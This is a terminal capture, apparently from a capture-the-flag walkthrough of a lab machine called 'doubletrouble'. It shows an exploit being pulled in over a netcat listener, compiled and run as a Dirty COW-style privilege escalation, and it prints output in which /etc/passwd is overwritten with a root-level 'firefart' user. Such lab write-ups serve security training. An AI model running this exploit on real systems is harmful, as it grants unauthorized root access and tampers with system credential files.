 clapton@doubletrouble:/tmp$ nc -nvlp 4444 > exp.c
listening on [any] 4444 ...
connect to [192.168.10.22] from (UNKNOWN) [192.168.10.10] 35936
clapton@doubletrouble:/tmp$ ls
exp.c
clapton@doubletrouble:/tmp$ gcc -pthread exp.c -o dirty -lcrypt
clapton@doubletrouble:/tmp$ ls
dirty  exp.c
clapton@doubletrouble:/tmp$ chmod +x dirty
clapton@doubletrouble:/tmp$ ./dirty pass
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: pass
Complete line:
firefart:fijI1lDcvwk7k:0:0:pwned:/root:/bin/bash
mmap: 7f1bec85b000